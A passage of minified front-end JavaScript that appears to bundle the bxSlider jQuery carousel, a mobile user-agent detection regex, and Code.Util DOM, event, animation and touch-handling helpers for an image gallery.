a.controls.autoEl.html(a.controls[b]):(a.controls.autoEl.find("a").removeClass("active"),a.controls.autoEl.find("a:not(.bx-"+b+")").addClass("active"))},C=function(){1==h()?(a.controls.prev.addClass("disabled"),a.controls.next.addClass("disabled")):!a.settings.infiniteLoop&&a.settings.hideControlOnEnd&&(0==a.active.index?(a.controls.prev.addClass("disabled"),a.controls.next.removeClass("disabled")):a.active.index==h()-1?(a.controls.next.addClass("disabled"),a.controls.prev.removeClass("disabled")):
(a.controls.prev.removeClass("disabled"),a.controls.next.removeClass("disabled")))},Q=function(){0<a.settings.autoDelay?setTimeout(c.startAuto,a.settings.autoDelay):c.startAuto();a.settings.autoHover&&c.hover(function(){a.interval&&(c.stopAuto(!0),a.autoPaused=!0)},function(){a.autoPaused&&(c.startAuto(!0),a.autoPaused=null)})},R=function(){var b=0;"next"==a.settings.autoDirection?c.append(a.children.clone().addClass("bx-clone")):(c.prepend(a.children.clone().addClass("bx-clone")),b=a.children.first().position(),
b="horizontal"==a.settings.mode?-b.left:-b.top);k(b,"reset",0);a.settings.pager=!1;a.settings.controls=!1;a.settings.autoControls=!1;a.settings.tickerHover&&!a.usingCSS&&a.viewport.hover(function(){c.stop()},function(){var b=0;a.children.each(function(c){b+="horizontal"==a.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)});var g=a.settings.speed/b*(b-Math.abs(parseInt(c.css("horizontal"==a.settings.mode?"left":"top"))));p(g)});p()},p=function(b){speed=b?b:a.settings.speed;b={left:0,top:0};
var d={left:0,top:0};"next"==a.settings.autoDirection?b=c.find(".bx-clone").first().position():d=a.children.first().position();k("horizontal"==a.settings.mode?-b.left:-b.top,"ticker",speed,{resetValue:"horizontal"==a.settings.mode?-d.left:-d.top})},S=function(b){a.working?b.preventDefault():(a.touch.originalPos=c.position(),b=b.originalEvent,a.touch.start.x=b.changedTouches[0].pageX,a.touch.start.y=b.changedTouches[0].pageY,a.viewport.bind("touchmove",D),a.viewport.bind("touchend",E))},D=function(b){var c=
b.originalEvent,e=Math.abs(c.changedTouches[0].pageX-a.touch.start.x),f=Math.abs(c.changedTouches[0].pageY-a.touch.start.y);3*e>f&&a.settings.preventDefaultSwipeX?b.preventDefault():3*f>e&&a.settings.preventDefaultSwipeY&&b.preventDefault();"fade"!=a.settings.mode&&a.settings.oneToOneTouch&&("horizontal"==a.settings.mode?(b=c.changedTouches[0].pageX-a.touch.start.x,b=a.touch.originalPos.left+b):(b=c.changedTouches[0].pageY-a.touch.start.y,b=a.touch.originalPos.top+b),k(b,"reset",0))},E=function(b){a.viewport.unbind("touchmove",
D);b=b.originalEvent;a.touch.end.x=b.changedTouches[0].pageX;a.touch.end.y=b.changedTouches[0].pageY;if("fade"==a.settings.mode){var d=Math.abs(a.touch.start.x-a.touch.end.x);d>=a.settings.swipeThreshold&&(a.touch.start.x>a.touch.end.x?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto())}else"horizontal"==a.settings.mode?(d=a.touch.end.x-a.touch.start.x,b=a.touch.originalPos.left):(d=a.touch.end.y-a.touch.start.y,b=a.touch.originalPos.top),!a.settings.infiniteLoop&&(0==a.active.index&&0<d||a.active.last&&
0>d)?k(b,"reset",200):Math.abs(d)>=a.settings.swipeThreshold?(0>d?c.goToNextSlide():c.goToPrevSlide(),c.stopAuto()):k(b,"reset",200);a.viewport.unbind("touchend",E)},B=function(b){if(a.initialized){b=e(window).width();var d=e(window).height();if(v!=b||w!=d)v=b,w=d,c.redrawSlider(),a.settings.onSliderResize.call(c,a.active.index)}};c.goToSlide=function(b,d){if(!a.working&&a.active.index!=b){a.working=!0;a.oldIndex=a.active.index;0>b?a.active.index=h()-1:b>=h()?a.active.index=0:a.active.index=b;a.settings.onSlideBefore(a.children.eq(a.active.index),
a.oldIndex,a.active.index);if("next"==d)a.settings.onSlideNext(a.children.eq(a.active.index),a.oldIndex,a.active.index);else if("prev"==d)a.settings.onSlidePrev(a.children.eq(a.active.index),a.oldIndex,a.active.index);a.active.last=a.active.index>=h()-1;a.settings.pager&&t(a.active.index);a.settings.controls&&C();if("fade"==a.settings.mode)a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed),a.children.filter(":visible").fadeOut(a.settings.speed).css({zIndex:0}),
a.children.eq(a.active.index).css("zIndex",a.settings.slideZIndex+1).fadeIn(a.settings.speed,function(){e(this).css("zIndex",a.settings.slideZIndex);u()});else{a.settings.adaptiveHeight&&a.viewport.height()!=n()&&a.viewport.animate({height:n()},a.settings.adaptiveHeightSpeed);var g=0,f={left:0,top:0};if(!a.settings.infiniteLoop&&a.carousel&&a.active.last)if("horizontal"==a.settings.mode)var l=a.children.eq(a.children.length-1),f=l.position(),g=a.viewport.width()-l.outerWidth();else f=a.children.eq(a.children.length-
a.settings.minSlides).position();else a.carousel&&a.active.last&&"prev"==d?(f=1==a.settings.moveSlides?a.settings.maxSlides-m():(h()-1)*m()-(a.children.length-a.settings.maxSlides),l=c.children(".bx-clone").eq(f),f=l.position()):"next"==d&&0==a.active.index?(f=c.find("> .bx-clone").eq(a.settings.maxSlides).position(),a.active.last=!1):0<=b&&(f=b*m(),f=a.children.eq(f).position());"undefined"!==typeof f&&k("horizontal"==a.settings.mode?-(f.left-g):-f.top,"slide",a.settings.speed)}}};c.goToNextSlide=
function(){if(a.settings.infiniteLoop||!a.active.last){var b=parseInt(a.active.index)+1;c.goToSlide(b,"next")}};c.goToPrevSlide=function(){if(a.settings.infiniteLoop||0!=a.active.index){var b=parseInt(a.active.index)-1;c.goToSlide(b,"prev")}};c.startAuto=function(b){a.interval||(a.interval=setInterval(function(){"next"==a.settings.autoDirection?c.goToNextSlide():c.goToPrevSlide()},a.settings.pause),a.settings.autoControls&&1!=b&&r("stop"))};c.stopAuto=function(b){a.interval&&(clearInterval(a.interval),
a.interval=null,a.settings.autoControls&&1!=b&&r("start"))};c.getCurrentSlide=function(){return a.active.index};c.getCurrentSlideElement=function(){return a.children.eq(a.active.index)};c.getSlideCount=function(){return a.children.length};c.redrawSlider=function(){a.children.add(c.find(".bx-clone")).width(y());a.viewport.css("height",n());a.settings.ticker||A();a.active.last&&(a.active.index=h()-1);a.active.index>=h()&&(a.active.last=!0);a.settings.pager&&!a.settings.pagerCustom&&(z(),t(a.active.index))};
c.destroySlider=function(){a.initialized&&(a.initialized=!1,e(".bx-clone",this).remove(),a.children.each(function(){void 0!=e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!=e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),a.controls.el&&a.controls.el.remove(),a.controls.next&&a.controls.next.remove(),a.controls.prev&&a.controls.prev.remove(),a.pagerEl&&a.settings.controls&&
a.pagerEl.remove(),e(".bx-caption",this).remove(),a.controls.autoEl&&a.controls.autoEl.remove(),clearInterval(a.interval),a.settings.responsive&&e(window).unbind("resize",B))};c.reloadSlider=function(a){void 0!=a&&(q=a);c.destroySlider();x()};x();return this}})(jQuery);
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))})(navigator.userAgent||navigator.vendor||window.opera);
(function(e){Function.prototype.bind||(Function.prototype.bind=function(d){var a=[].slice,b=a.call(arguments,1),c=this,g=function(){},f=function(){return c.apply(this instanceof g?this:d||{},b.concat(a.call(arguments)))};g.prototype=c.prototype;f.prototype=new g;return f});"undefined"===typeof e.Code&&(e.Code={});e.Code.Util={registerNamespace:function(){var d=arguments,a,b,c,g,f,l;b=0;for(f=d.length;b<f;b++)for(g=d[b],g=g.split("."),a=g[0],"undefined"===typeof e[a]&&(e[a]={}),a=e[a],c=1,l=g.length;c<
l;++c)a[g[c]]=a[g[c]]||{},a=a[g[c]]},coalesce:function(){var d,a;d=0;for(a=arguments.length;d<a;d++)if(!this.isNothing(arguments[d]))return arguments[d];return null},extend:function(d,a,b){var c;this.isNothing(b)&&(b=!0);if(d&&a&&this.isObject(a))for(c in a)this.objectHasProperty(a,c)&&(b?d[c]=a[c]:"undefined"===typeof d[c]&&(d[c]=a[c]))},clone:function(d){var a={};this.extend(a,d);return a},isObject:function(d){return d instanceof Object},isFunction:function(d){return"[object Function]"==={}.toString.call(d)},
isArray:function(d){return d instanceof Array},isLikeArray:function(d){return"number"===typeof d.length},isNumber:function(d){return"number"===typeof d},isString:function(d){return"string"===typeof d},isNothing:function(d){return"undefined"===typeof d||null===d?!0:!1},swapArrayElements:function(d,a,b){var c=d[a];d[a]=d[b];d[b]=c},trim:function(d){return d.replace(/^\s\s*/,"").replace(/\s\s*$/,"")},toCamelCase:function(d){return d.replace(/(\-[a-z])/g,function(a){return a.toUpperCase().replace("-",
"")})},toDashedCase:function(d){return d.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})},arrayIndexOf:function(d,a,b){var c,g,f,e;f=-1;c=0;for(g=a.length;c<g;c++)if(e=a[c],!this.isNothing(b)){if(this.objectHasProperty(e,b)&&e[b]===d){f=c;break}}else if(e===d){f=c;break}return f},objectHasProperty:function(d,a){return d.hasOwnProperty?d.hasOwnProperty(a):"undefined"!==typeof d[a]}}})(window);
(function(e,d){d.Browser={ua:null,version:null,safari:null,webkit:null,opera:null,msie:null,chrome:null,mozilla:null,android:null,blackberry:null,iPad:null,iPhone:null,iPod:null,iOS:null,is3dSupported:null,isCSSTransformSupported:null,isTouchSupported:null,isGestureSupported:null,_detect:function(){this.ua=e.navigator.userAgent;this.version=this.ua.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[];this.safari=/Safari/gi.test(e.navigator.appVersion);this.webkit=/webkit/i.test(this.ua);this.opera=/opera/i.test(this.ua);
this.msie=/msie/i.test(this.ua)&&!this.opera;this.chrome=/Chrome/i.test(this.ua);this.firefox=/Firefox/i.test(this.ua);this.fennec=/Fennec/i.test(this.ua);this.mozilla=/mozilla/i.test(this.ua)&&!/(compatible|webkit)/.test(this.ua);this.android=/android/i.test(this.ua);this.blackberry=/blackberry/i.test(this.ua);this.iOS=/iphone|ipod|ipad/gi.test(e.navigator.platform);this.iPad=/ipad/gi.test(e.navigator.platform);this.iPhone=/iphone/gi.test(e.navigator.platform);this.iPod=/ipod/gi.test(e.navigator.platform);
var a=document.createElement("div");this.is3dSupported=!d.isNothing(a.style.WebkitPerspective);this.isCSSTransformSupported=!d.isNothing(a.style.WebkitTransform)||!d.isNothing(a.style.MozTransform)||!d.isNothing(a.style.transformProperty);this.isTouchSupported=this.isEventSupported("touchstart");this.isGestureSupported=this.isEventSupported("gesturestart")},_eventTagNames:{select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},isEventSupported:function(a){var b=
document.createElement(this._eventTagNames[a]||"div"),c;a="on"+a;c=d.objectHasProperty(b,a);c||(b.setAttribute(a,"return;"),c="function"===typeof b[a]);return c},isLandscape:function(){return d.DOM.windowWidth()>d.DOM.windowHeight()}};d.Browser._detect()})(window,window.Code.Util);
(function(e,d,a){a.extend(a,{Events:{add:function(a,c,g){d(a).bind(c,g)},remove:function(a,c,g){d(a).unbind(c,g)},fire:function(a,c){var b,f=Array.prototype.slice.call(arguments).splice(2);b="string"===typeof c?{type:c}:c;d(a).trigger(d.Event(b.type,b),f)},getMousePosition:function(a){return{x:a.pageX,y:a.pageY}},getTouchEvent:function(a){return a.originalEvent},getWheelDelta:function(b){var c=0;a.isNothing(b.wheelDelta)?a.isNothing(b.detail)||(c=-b.detail/3):c=b.wheelDelta/120;return c},domReady:function(a){d(document).ready(a)}}})})(window,
window.jQuery,window.Code.Util);
(function(e,d,a){a.extend(a,{DOM:{setData:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setData(b[f],c,g)}else a.DOM._setData(b,c,g)},_setData:function(b,c,g){a.DOM.setAttribute(b,"data-"+c,g)},getData:function(b,c,g){return a.DOM.getAttribute(b,"data-"+c,g)},removeData:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeData(b[g],c)}else a.DOM._removeData(b,c)},_removeData:function(b,c){a.DOM.removeAttribute(b,"data-"+c)},isChildOf:function(a,
c){if(c===a)return!1;for(;a&&a!==c;)a=a.parentNode;return a===c},find:function(b,c){a.isNothing(c)&&(c=e.document);var g=d(b,c),f=[],l,k;l=0;for(k=g.length;l<k;l++)f.push(g[l]);return f},createElement:function(a,c,g){a=d("<"+a+"></"+a+">");a.attr(c);a.append(g);return a[0]},appendChild:function(a,c){d(c).append(a)},insertBefore:function(a,c,g){d(a).insertBefore(c)},appendText:function(a,c){d(c).text(a)},appendToBody:function(a){d("body").append(a)},removeChild:function(a,c){d(a).empty().remove()},
removeChildren:function(a){d(a).empty()},hasAttribute:function(b,c){return!a.isNothing(d(b).attr(c))},getAttribute:function(b,c,g){b=d(b).attr(c);a.isNothing(b)&&!a.isNothing(g)&&(b=g);return b},setAttribute:function(b,c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setAttribute(b[f],c,g)}else a.DOM._setAttribute(b,c,g)},_setAttribute:function(a,c,g){d(a).attr(c,g)},removeAttribute:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeAttribute(b[g],
c)}else a.DOM._removeAttribute(b,c)},_removeAttribute:function(a,c){d(a).removeAttr(c)},addClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._addClass(b[g],c)}else a.DOM._addClass(b,c)},_addClass:function(a,c){d(a).addClass(c)},removeClass:function(b,c){if(a.isLikeArray(b)){var g,f;g=0;for(f=b.length;g<f;g++)a.DOM._removeClass(b[g],c)}else a.DOM._removeClass(b,c)},_removeClass:function(a,c){d(a).removeClass(c)},hasClass:function(a,c){d(a).hasClass(c)},setStyle:function(b,
c,g){if(a.isLikeArray(b)){var f,d;f=0;for(d=b.length;f<d;f++)a.DOM._setStyle(b[f],c,g)}else a.DOM._setStyle(b,c,g)},_setStyle:function(b,c,g){var f;if(a.isObject(c))for(f in c)a.objectHasProperty(c,f)&&("width"===f?a.DOM.width(b,c[f]):"height"===f?a.DOM.height(b,c[f]):d(b).css(f,c[f]));else d(b).css(c,g)},getStyle:function(a,c){return d(a).css(c)},hide:function(b){if(a.isLikeArray(b)){var c,g;c=0;for(g=b.length;c<g;c++)a.DOM._hide(b[c])}else a.DOM._hide(b)},_hide:function(a){d(a).hide()},show:function(b){if(a.isLikeArray(b)){var c,
g;c=0;for(g=b.length;c<g;c++)a.DOM._show(b[c])}else a.DOM._show(b)},_show:function(a){d(a).show()},width:function(b,c){a.isNothing(c)||d(b).width(c);return d(b).width()},outerWidth:function(a){return d(a).outerWidth()},height:function(b,c){a.isNothing(c)||d(b).height(c);return d(b).height()},outerHeight:function(a){return d(a).outerHeight()},documentWidth:function(){return d(document.documentElement).width()},documentHeight:function(){return d(document.documentElement).height()},documentOuterWidth:function(){return a.DOM.width(document.documentElement)},
documentOuterHeight:function(){return a.DOM.outerHeight(document.documentElement)},bodyWidth:function(){return d(document.body).width()},bodyHeight:function(){return d(document.body).height()},bodyOuterWidth:function(){return a.DOM.outerWidth(document.body)},bodyOuterHeight:function(){return a.DOM.outerHeight(document.body)},windowWidth:function(){return e.innerWidth?e.innerWidth:d(e).width()},windowHeight:function(){return e.innerHeight?e.innerHeight:d(e).height()},windowScrollLeft:function(){return e.pageXOffset?
e.pageXOffset:d(e).scrollLeft()},windowScrollTop:function(){return e.pageYOffset?e.pageYOffset:d(e).scrollTop()}}})})(window,window.jQuery,window.Code.Util);
(function(e,d){d.extend(d,{Animation:{_applyTransitionDelay:50,_transitionEndLabel:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransitionEnd":"transitionend",_transitionEndHandler:null,_transitionPrefix:void 0!==e.document.documentElement.style.webkitTransition?"webkitTransition":void 0!==e.document.documentElement.style.MozTransition?"MozTransition":"transition",_transformLabel:void 0!==e.document.documentElement.style.webkitTransform?"webkitTransform":void 0!==e.document.documentElement.style.MozTransition?
"MozTransform":"transform",_getTransitionEndHandler:function(){d.isNothing(this._transitionEndHandler)&&(this._transitionEndHandler=this._onTransitionEnd.bind(this));return this._transitionEndHandler},stop:function(a){if(d.Browser.isCSSTransformSupported){var b={};d.Events.remove(a,this._transitionEndLabel,this._getTransitionEndHandler());d.isNothing(a.callbackLabel)&&delete a.callbackLabel;b[this._transitionPrefix+"Property"]="";b[this._transitionPrefix+"Duration"]="";b[this._transitionPrefix+"TimingFunction"]=
"";b[this._transitionPrefix+"Delay"]="";b[this._transformLabel]="";d.DOM.setStyle(a,b)}else d.isNothing(e.jQuery)||e.jQuery(a).stop(!0,!0)},fadeIn:function(a,b,c,g,f){f=d.coalesce(f,1);0>=f&&(f=1);if(0>=b&&(d.DOM.setStyle(a,"opacity",f),!d.isNothing(c))){c(a);return}1<=d.DOM.getStyle(a,"opacity")&&d.DOM.setStyle(a,"opacity",0);d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",f,b,c,g):d.isNothing(e.jQuery)||e.jQuery(a).fadeTo(b,f,c)},fadeTo:function(a,b,c,g,f){this.fadeIn(a,c,g,
f,b)},fadeOut:function(a,b,c,g){if(0>=b&&(d.DOM.setStyle(a,"opacity",0),!d.isNothing(c))){c(a);return}d.Browser.isCSSTransformSupported?this._applyTransition(a,"opacity",0,b,c,g):e.jQuery(a).fadeTo(b,0,c)},slideBy:function(a,b,c,g,f,l){var k={};b=d.coalesce(b,0);c=d.coalesce(c,0);l=d.coalesce(l,"ease-out");k[this._transitionPrefix+"Property"]="all";k[this._transitionPrefix+"Delay"]="0";0===g?(k[this._transitionPrefix+"Duration"]="",k[this._transitionPrefix+"TimingFunction"]=""):(k[this._transitionPrefix+
"Duration"]=g+"ms",k[this._transitionPrefix+"TimingFunction"]=d.coalesce(l,"ease-out"),d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler()));k[this._transformLabel]=d.Browser.is3dSupported?"translate3d("+b+"px, "+c+"px, 0px)":"translate("+b+"px, "+c+"px)";d.isNothing(f)||(a.cclallcallback=f);d.DOM.setStyle(a,k);0===g&&e.setTimeout(function(){this._leaveTransforms(a)}.bind(this),this._applyTransitionDelay)},resetTranslate:function(a){var b={};b[this._transformLabel]=b[this._transformLabel]=
d.Browser.is3dSupported?"translate3d(0px, 0px, 0px)":"translate(0px, 0px)";d.DOM.setStyle(a,b)},_applyTransition:function(a,b,c,g,f,l){var k={};l=d.coalesce(l,"ease-in");k[this._transitionPrefix+"Property"]=b;k[this._transitionPrefix+"Duration"]=g+"ms";k[this._transitionPrefix+"TimingFunction"]=l;k[this._transitionPrefix+"Delay"]="0";d.Events.add(a,this._transitionEndLabel,this._getTransitionEndHandler());d.DOM.setStyle(a,k);d.isNothing(f)||(a["ccl"+b+"callback"]=f);e.setTimeout(function(){d.DOM.setStyle(a,
b,c)},this._applyTransitionDelay)},_onTransitionEnd:function(a){d.Events.remove(a.currentTarget,this._transitionEndLabel,this._getTransitionEndHandler());this._leaveTransforms(a.currentTarget)},_leaveTransforms:function(a){var b=a.style[this._transitionPrefix+"Property"],c=""!==b?"ccl"+b+"callback":"cclallcallback",g,b=d.coalesce(a.style.webkitTransform,a.style.MozTransform,a.style.transform),f,l=e.parseInt(d.DOM.getStyle(a,"left"),0),k=e.parseInt(d.DOM.getStyle(a,"top"),0),h,n,m={};""!==b&&(b=d.Browser.is3dSupported?
b.match(/translate3d\((.*?)\)/):b.match(/translate\((.*?)\)/),d.isNothing(b)||(f=b[1].split(", "),h=e.parseInt(f[0],0),n=e.parseInt(f[1],0)));m[this._transitionPrefix+"Property"]="";m[this._transitionPrefix+"Duration"]="";m[this._transitionPrefix+"TimingFunction"]="";m[this._transitionPrefix+"Delay"]="";d.DOM.setStyle(a,m);e.setTimeout(function(){d.isNothing(f)||(m={},m[this._transformLabel]="",m.left=l+h+"px",m.top=k+n+"px",d.DOM.setStyle(a,m));d.isNothing(a[c])||(g=a[c],delete a[c],g(a))}.bind(this),
this._applyTransitionDelay)}}})})(window,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.EventTypes={onTouch:"CodeUtilTouchElementOnTouch"};a.TouchElement.ActionTypes={touchStart:"touchStart",touchMove:"touchMove",touchEnd:"touchEnd",touchMoveEnd:"touchMoveEnd",tap:"tap",doubleTap:"doubleTap",swipeLeft:"swipeLeft",swipeRight:"swipeRight",swipeUp:"swipeUp",swipeDown:"swipeDown",gestureStart:"gestureStart",gestureChange:"gestureChange",gestureEnd:"gestureEnd"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.Util.TouchElement");a.TouchElement.TouchElementClass=d({el:null,captureSettings:null,touchStartPoint:null,touchEndPoint:null,touchStartTime:null,doubleTapTimeout:null,touchStartHandler:null,touchMoveHandler:null,touchEndHandler:null,mouseDownHandler:null,mouseMoveHandler:null,mouseUpHandler:null,mouseOutHandler:null,gestureStartHandler:null,gestureChangeHandler:null,gestureEndHandler:null,swipeThreshold:null,swipeTimeThreshold:null,doubleTapSpeed:null,dispose:function(){var b;
this.removeEventHandlers();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(b,c){this.el=b;this.captureSettings={swipe:!1,move:!1,gesture:!1,doubleTap:!1,preventDefaultTouchEvents:!0};a.extend(this.captureSettings,c);this.swipeThreshold=50;this.doubleTapSpeed=this.swipeTimeThreshold=250;this.touchStartPoint={x:0,y:0};this.touchEndPoint={x:0,y:0}},addEventHandlers:function(){a.isNothing(this.touchStartHandler)&&(this.touchStartHandler=this.onTouchStart.bind(this),this.touchMoveHandler=
this.onTouchMove.bind(this),this.touchEndHandler=this.onTouchEnd.bind(this),this.mouseDownHandler=this.onMouseDown.bind(this),this.mouseMoveHandler=this.onMouseMove.bind(this),this.mouseUpHandler=this.onMouseUp.bind(this),this.mouseOutHandler=this.onMouseOut.bind(this),this.gestureStartHandler=this.onGestureStart.bind(this),this.gestureChangeHandler=this.onGestureChange.bind(this),this.gestureEndHandler=this.onGestureEnd.bind(this));a.Events.add(this.el,"touchstart",this.touchStartHandler);this.captureSettings.move&&
a.Events.add(this.el,"touchmove",this.touchMoveHandler);a.Events.add(this.el,"touchend",this.touchEndHandler);a.Events.add(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.add(this.el,"gesturestart",this.gestureStartHandler),a.Events.add(this.el,"gesturechange",this.gestureChangeHandler),a.Events.add(this.el,"gestureend",this.gestureEndHandler))},removeEventHandlers:function(){a.Events.remove(this.el,"touchstart",this.touchStartHandler);
this.captureSettings.move&&a.Events.remove(this.el,"touchmove",this.touchMoveHandler);a.Events.remove(this.el,"touchend",this.touchEndHandler);a.Events.remove(this.el,"mousedown",this.mouseDownHandler);a.Browser.isGestureSupported&&this.captureSettings.gesture&&(a.Events.remove(this.el,"gesturestart",this.gestureStartHandler),a.Events.remove(this.el,"gesturechange",this.gestureChangeHandler),a.Events.remove(this.el,"gestureend",this.gestureEndHandler))},getTouchPoint:function(a){return{x:a[0].pageX,
y:a[0].pageY}},fireTouchEvent:function(b){var c=0,g=0,f=0,d,c=this.touchEndPoint.x-this.touchStartPoint.x,g=this.touchEndPoint.y-this.touchStartPoint.y,f=Math.sqrt(c*c+g*g);if(this.captureSettings.swipe&&(d=new Date,d-=this.touchStartTime,d<=this.swipeTimeThreshold)){if(e.Math.abs(c)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>c?a.TouchElement.ActionTypes.swipeLeft:a.TouchElement.ActionTypes.swipeRight,targetEl:b.target,
currentTargetEl:b.currentTarget});return}if(e.Math.abs(g)>=this.swipeThreshold){a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:0>g?a.TouchElement.ActionTypes.swipeUp:a.TouchElement.ActionTypes.swipeDown,targetEl:b.target,currentTargetEl:b.currentTarget});return}}1<f?a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMoveEnd,point:this.touchEndPoint,targetEl:b.target,currentTargetEl:b.currentTarget}):
this.captureSettings.doubleTap?a.isNothing(this.doubleTapTimeout)?this.doubleTapTimeout=e.setTimeout(function(){this.doubleTapTimeout=null;a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})}.bind(this),this.doubleTapSpeed):(e.clearTimeout(this.doubleTapTimeout),this.doubleTapTimeout=null,a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,
action:a.TouchElement.ActionTypes.doubleTap,targetEl:b.target,currentTargetEl:b.currentTarget})):a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,point:this.touchEndPoint,action:a.TouchElement.ActionTypes.tap,targetEl:b.target,currentTargetEl:b.currentTarget})},onTouchStart:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();a.Events.remove(this.el,"mousedown",this.mouseDownHandler);var c=a.Events.getTouchEvent(b).touches;1<c.length&&this.captureSettings.gesture?
this.isGesture=!0:(this.touchStartTime=new Date,this.isGesture=!1,this.touchStartPoint=this.getTouchPoint(c),a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchStart,point:this.touchStartPoint,targetEl:b.target,currentTargetEl:b.currentTarget}))},onTouchMove:function(b){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();if(!this.isGesture||!this.captureSettings.gesture){var c=a.Events.getTouchEvent(b).touches;a.Events.fire(this,
{type:a.TouchElement.EventTypes.onTouch,target:this,action:a.TouchElement.ActionTypes.touchMove,point:this.getTouchPoint(c),targetEl:b.target,currentTargetEl:b.currentTarget})}},onTouchEnd:function(b){if(!this.isGesture||!this.captureSettings.gesture){this.captureSettings.preventDefaultTouchEvents&&b.preventDefault();var c=a.Events.getTouchEvent(b),c=a.isNothing(c.changedTouches)?c.touches:c.changedTouches;this.touchEndPoint=this.getTouchPoint(c);a.Events.fire(this,{type:a.TouchElement.EventTypes.onTouch,
